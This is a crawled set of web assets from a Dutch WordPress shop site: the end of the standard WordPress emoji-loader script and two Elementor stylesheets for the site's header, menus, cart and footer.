n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://msmits.nl/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://msmits.nl/wp-content/uploads/elementor/css/post-88.css?ver=1769018027
body_size: 1397
content:
.elementor-88 .elementor-element.elementor-element-1342bd6:not(.elementor-motion-effects-element-type-background), .elementor-88 .elementor-element.elementor-element-1342bd6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-88 .elementor-element.elementor-element-1342bd6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-88 .elementor-element.elementor-element-1342bd6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-88 .elementor-element.elementor-element-d03a8d0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-88 .elementor-element.elementor-element-d03a8d0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-88 .elementor-element.elementor-element-77ac94b .elementor-icon-list-icon i{color:#000000;transition:color 0.3s;}.elementor-88 .elementor-element.elementor-element-77ac94b .elementor-icon-list-icon svg{fill:#000000;transition:fill 0.3s;}.elementor-88 .elementor-element.elementor-element-77ac94b .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#A1A1A1;}.elementor-88 .elementor-element.elementor-element-77ac94b .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#A1A1A1;}.elementor-88 .elementor-element.elementor-element-77ac94b{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-88 .elementor-element.elementor-element-77ac94b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-88 .elementor-element.elementor-element-77ac94b .elementor-icon-list-item > a{font-size:12px;}.elementor-88 .elementor-element.elementor-element-77ac94b .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-88 .elementor-element.elementor-element-77ac94b .elementor-icon-list-item:hover .elementor-icon-list-text{color:#A7A7A7;}.elementor-88 .elementor-element.elementor-element-6b50bff:not(.elementor-motion-effects-element-type-background), .elementor-88 .elementor-element.elementor-element-6b50bff > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-88 .elementor-element.elementor-element-6b50bff{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-88 .elementor-element.elementor-element-6b50bff > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-88 .elementor-element.elementor-element-384a3d7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-88 .elementor-element.elementor-element-384a3d7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-88 .elementor-element.elementor-element-378086c .elementor-icon-list-icon i{color:#000000;transition:color 0.3s;}.elementor-88 .elementor-element.elementor-element-378086c .elementor-icon-list-icon svg{fill:#000000;transition:fill 0.3s;}.elementor-88 .elementor-element.elementor-element-378086c .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#A1A1A1;}.elementor-88 .elementor-element.elementor-element-378086c .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#A1A1A1;}.elementor-88 .elementor-element.elementor-element-378086c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-88 .elementor-element.elementor-element-378086c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-88 .elementor-element.elementor-element-378086c .elementor-icon-list-item > a{font-size:12px;}.elementor-88 .elementor-element.elementor-element-378086c .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-88 .elementor-element.elementor-element-378086c .elementor-icon-list-item:hover .elementor-icon-list-text{color:#A7A7A7;}.elementor-bc-flex-widget .elementor-88 .elementor-element.elementor-element-714778c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-88 .elementor-element.elementor-element-714778c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-88 .elementor-element.elementor-element-98923ab .elementor-icon-list-icon i{color:#000000;transition:color 0.3s;}.elementor-88 .elementor-element.elementor-element-98923ab .elementor-icon-list-icon svg{fill:#000000;transition:fill 0.3s;}.elementor-88 .elementor-element.elementor-element-98923ab .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#A1A1A1;}.elementor-88 .elementor-element.elementor-element-98923ab .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#A1A1A1;}.elementor-88 .elementor-element.elementor-element-98923ab{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-88 .elementor-element.elementor-element-98923ab .elementor-icon-list-item > .elementor-icon-list-text, .elementor-88 .elementor-element.elementor-element-98923ab .elementor-icon-list-item > a{font-size:12px;}.elementor-88 .elementor-element.elementor-element-98923ab .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-88 .elementor-element.elementor-element-98923ab .elementor-icon-list-item:hover .elementor-icon-list-text{color:#A7A7A7;}.elementor-88 .elementor-element.elementor-element-8809336:not(.elementor-motion-effects-element-type-background), .elementor-88 .elementor-element.elementor-element-8809336 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-88 .elementor-element.elementor-element-8809336{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-88 .elementor-element.elementor-element-8809336 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-88 .elementor-element.elementor-element-9d6b280.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-88 .elementor-element.elementor-element-9d6b280.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-88 .elementor-element.elementor-element-a8289d7 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-88 .elementor-element.elementor-element-a8289d7 img{width:60%;max-width:60%;}.elementor-88 .elementor-element.elementor-element-1666819 .elementor-button{background-color:#FFFFFF;fill:#020101FC;color:#020101FC;}.elementor-88 .elementor-element.elementor-element-eb26cb8 .elementor-button{background-color:#FFFFFF;fill:#020101FC;color:#020101FC;}.elementor-88 .elementor-element.elementor-element-4b56668{--main-alignment:right;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--cart-border-style:none;--remove-item-button-color:#FF2D2D;--product-price-color:#1A1313;--cart-footer-layout:1fr;--products-max-height-sidecart:calc(100vh - 300px);--products-max-height-minicart:calc(100vh - 450px);}.elementor-88 .elementor-element.elementor-element-4b56668 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-88 .elementor-element.elementor-element-4b56668 .elementor-menu-cart__product-name a{color:#000000;}.elementor-88 .elementor-element.elementor-element-994ce62:not(.elementor-motion-effects-element-type-background), .elementor-88 .elementor-element.elementor-element-994ce62 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-88 .elementor-element.elementor-element-994ce62{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-88 .elementor-element.elementor-element-994ce62 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-88 .elementor-element.elementor-element-e3b05d8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-88 .elementor-element.elementor-element-e3b05d8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-88 .elementor-element.elementor-element-d515c07 .elementor-button{background-color:#FFFFFF;fill:#020101FC;color:#020101FC;}.elementor-88 .elementor-element.elementor-element-527f349 .elementor-button{background-color:#FFFFFF;fill:#020101FC;color:#020101FC;}.elementor-88 .elementor-element.elementor-element-f859185{--main-alignment:right;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-border-color:#FFFFFF;--cart-border-style:none;--remove-item-button-color:#FF2D2D;--product-price-color:#1A1313;--cart-footer-layout:1fr;--products-max-height-sidecart:calc(100vh - 300px);--products-max-height-minicart:calc(100vh - 450px);}.elementor-88 .elementor-element.elementor-element-f859185 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-88 .elementor-element.elementor-element-f859185 .elementor-menu-cart__product-name a{color:#000000;}.elementor-88 .elementor-element.elementor-element-8b633f3 .elementor-menu-toggle{margin:0 auto;}.elementor-88 .elementor-element.elementor-element-8b633f3 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#E7E7E7;border-bottom-width:1px;}.elementor-88 .elementor-element.elementor-element-9bffdd1 > .elementor-container{max-width:1130px;}.elementor-88 .elementor-element.elementor-element-b6c5267 .elementor-menu-toggle{margin:0 auto;}.elementor-88 .elementor-element.elementor-element-b6c5267 .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-88 .elementor-element.elementor-element-b6c5267 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-88 .elementor-element.elementor-element-b6c5267 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-88 .elementor-element.elementor-element-b6c5267 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-88 .elementor-element.elementor-element-b6c5267 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-88 .elementor-element.elementor-element-b6c5267 .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-88 .elementor-element.elementor-element-b6c5267 .elementor-item:before{border-radius:0px;}.elementor-88 .elementor-element.elementor-element-b6c5267 .e--animation-shutter-in-horizontal .elementor-item:before{border-radius:0px 0px 0 0;}.elementor-88 .elementor-element.elementor-element-b6c5267 .e--animation-shutter-in-horizontal .elementor-item:after{border-radius:0 0 0px 0px;}.elementor-88 .elementor-element.elementor-element-b6c5267 .e--animation-shutter-in-vertical .elementor-item:before{border-radius:0 0px 0px 0;}.elementor-88 .elementor-element.elementor-element-b6c5267 .e--animation-shutter-in-vertical .elementor-item:after{border-radius:0px 0 0 0px;}.elementor-88 .elementor-element.elementor-element-b6c5267 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-88 .elementor-element.elementor-element-c9dfe9f{width:24.911%;}.elementor-88 .elementor-element.elementor-element-2aa6bc2{width:15.071%;}}@media(max-width:767px){.elementor-88 .elementor-element.elementor-element-d03a8d0{width:50%;}.elementor-88 .elementor-element.elementor-element-384a3d7{width:50%;}.elementor-88 .elementor-element.elementor-element-714778c{width:50%;}.elementor-88 .elementor-element.elementor-element-9d6b280{width:33%;}.elementor-88 .elementor-element.elementor-element-66189cb{width:33%;}.elementor-88 .elementor-element.elementor-element-f94ede7{width:34%;}.elementor-88 .elementor-element.elementor-element-2aa6bc2{width:30%;}.elementor-88 .elementor-element.elementor-element-e3b05d8{width:25%;}.elementor-88 .elementor-element.elementor-element-65b4321{width:15%;}.elementor-88 .elementor-element.elementor-element-c9070ef{width:15%;}.elementor-88 .elementor-element.elementor-element-5ba5cac{width:28%;}.elementor-88 .elementor-element.elementor-element-f859185{--main-alignment:center;}.elementor-88 .elementor-element.elementor-element-663f7fa{width:13%;}.elementor-88 .elementor-element.elementor-element-8b633f3 .elementor-nav-menu--dropdown a{padding-left:19px;padding-right:19px;padding-top:19px;padding-bottom:19px;}.elementor-88 .elementor-element.elementor-element-8b633f3 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-88 .elementor-element.elementor-element-8b633f3 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:14px !important;}.elementor-88 .elementor-element.elementor-element-8b633f3{--nav-menu-icon-size:20px;}.elementor-88 .elementor-element.elementor-element-8b633f3 .elementor-menu-toggle{border-width:0px;border-radius:0px;}.elementor-88 .elementor-element.elementor-element-9bffdd1 > .elementor-container{max-width:1185px;}.elementor-88 .elementor-element.elementor-element-678cc0e{width:19%;}}

--- FILE ---
content_type: text/css
request_url: https://msmits.nl/wp-content/uploads/elementor/css/post-222.css?ver=1769017101
body_size: 958
content:
.elementor-222 .elementor-element.elementor-element-f2c5691:not(.elementor-motion-effects-element-type-background), .elementor-222 .elementor-element.elementor-element-f2c5691 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0A0000;}.elementor-222 .elementor-element.elementor-element-f2c5691{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 20px 0px;}.elementor-222 .elementor-element.elementor-element-f2c5691 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-222 .elementor-element.elementor-element-02ca6cf .elementor-heading-title{color:#FFFFFF;}.elementor-222 .elementor-element.elementor-element-6507c94 .gallery-item .gallery-caption{display:none;}.elementor-222 .elementor-element.elementor-element-6507c94 .gallery-item{padding:0 15px 15px 0;}.elementor-222 .elementor-element.elementor-element-6507c94 .gallery{margin:0 -15px -15px 0;}.elementor-222 .elementor-element.elementor-element-b7bd22a > .elementor-element-populated{margin:0px 0px 0px 24px;--e-column-margin-right:0px;--e-column-margin-left:24px;}.elementor-222 .elementor-element.elementor-element-64d8605 .elementor-heading-title{color:#FFFFFF;}.elementor-222 .elementor-element.elementor-element-42f1aa3 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;}.elementor-222 .elementor-element.elementor-element-42f1aa3 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-222 .elementor-element.elementor-element-42f1aa3 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-222 .elementor-element.elementor-element-42f1aa3 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-222 .elementor-element.elementor-element-42f1aa3 .elementor-nav-menu--main .elementor-item:focus{color:#A5A5A5;fill:#A5A5A5;}.elementor-222 .elementor-element.elementor-element-42f1aa3 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-222 .elementor-element.elementor-element-42f1aa3 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#CECECE;}.elementor-222 .elementor-element.elementor-element-42f1aa3 .e--pointer-framed .elementor-item:before,
					.elementor-222 .elementor-element.elementor-element-42f1aa3 .e--pointer-framed .elementor-item:after{border-color:#CECECE;}.elementor-222 .elementor-element.elementor-element-42f1aa3 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-222 .elementor-element.elementor-element-42f1aa3 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-222 .elementor-element.elementor-element-42f1aa3 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-222 .elementor-element.elementor-element-42f1aa3 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-222 .elementor-element.elementor-element-42f1aa3 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-222 .elementor-element.elementor-element-42f1aa3 .e--pointer-underline .elementor-item:after,
					 .elementor-222 .elementor-element.elementor-element-42f1aa3 .e--pointer-overline .elementor-item:before,
					 .elementor-222 .elementor-element.elementor-element-42f1aa3 .e--pointer-double-line .elementor-item:before,
					 .elementor-222 .elementor-element.elementor-element-42f1aa3 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-222 .elementor-element.elementor-element-42f1aa3 .elementor-nav-menu--dropdown a, .elementor-222 .elementor-element.elementor-element-42f1aa3 .elementor-menu-toggle{color:#C7C7C7;fill:#C7C7C7;}.elementor-222 .elementor-element.elementor-element-42f1aa3 .elementor-nav-menu--dropdown{background-color:#595858;}.elementor-222 .elementor-element.elementor-element-724ebc9 .elementor-heading-title{color:#FFFFFF;}.elementor-222 .elementor-element.elementor-element-406f321 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(18px/2);}.elementor-222 .elementor-element.elementor-element-406f321 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(18px/2);}.elementor-222 .elementor-element.elementor-element-406f321 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(18px/2);}.elementor-222 .elementor-element.elementor-element-406f321 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-18px/2);}.elementor-222 .elementor-element.elementor-element-406f321 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-18px/2);}.elementor-222 .elementor-element.elementor-element-406f321 .elementor-icon-list-icon i{color:#B7B7B7;transition:color 0.3s;}.elementor-222 .elementor-element.elementor-element-406f321 .elementor-icon-list-icon svg{fill:#B7B7B7;transition:fill 0.3s;}.elementor-222 .elementor-element.elementor-element-406f321{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-222 .elementor-element.elementor-element-406f321 .elementor-icon-list-icon{padding-inline-end:16px;}.elementor-222 .elementor-element.elementor-element-406f321 .elementor-icon-list-text{color:#B7B7B7;transition:color 0.3s;}.elementor-222 .elementor-element.elementor-element-516633f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:1px;}.elementor-222 .elementor-element.elementor-element-98dfb33{--grid-template-columns:repeat(2, auto);--icon-size:26px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-222 .elementor-element.elementor-element-98dfb33 .elementor-widget-container{text-align:right;}.elementor-222 .elementor-element.elementor-element-f953354 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-222 .elementor-element.elementor-element-f953354:not(.elementor-motion-effects-element-type-background), .elementor-222 .elementor-element.elementor-element-f953354 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-222 .elementor-element.elementor-element-f953354{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-222 .elementor-element.elementor-element-f953354 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-222 .elementor-element.elementor-element-465b0a7 > .elementor-widget-container{padding:07px 0px 0px 0px;}.elementor-222 .elementor-element.elementor-element-465b0a7{text-align:left;color:#FFFFFF;}.elementor-222{padding:0px 0px 0px 0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-222 .elementor-element.elementor-element-42f1aa3 .elementor-nav-menu--dropdown .elementor-item, .elementor-222 .elementor-element.elementor-element-42f1aa3 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}}